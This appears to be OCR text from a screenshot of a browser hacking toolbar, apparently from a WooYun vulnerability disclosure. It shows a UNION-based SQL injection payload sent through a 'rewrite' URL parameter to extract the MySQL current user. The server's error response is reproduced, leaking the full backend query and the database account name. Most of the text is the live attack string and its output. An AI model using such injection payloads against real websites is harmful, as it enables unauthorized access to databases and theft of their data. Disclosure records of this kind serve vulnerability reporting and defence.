 Mozilla Firefox
http:/ ,NULL%23
/?m=info&rewrite=1' UNION ALL SELECT CONCAT(0x
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /?m=info&rewrite=1' UNION ALL SELECT CONCAT(0x7c,IFNULL(CAST(CURRENT
_USER() AS CHAR),0x20),0x7c),NULL%23
Enable Post data Enable Referrer
Error:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '|lebome@localhost|' at line 1
Errno:1064
SQL::SELECT * FROM (SELECT `a`.`status`,`a`.`typeId` FROM `t_article` `a` LEFT JOIN `t_type` `t` ON `a`.`typeId`=`t`.`id`
WHERE `a`.`isdel`=0 AND `t`.`category`='article' AND `t`.`sort`='资讯') `tmp` WHERE `typeId`=|lebome@localhost|
www.wooyun.org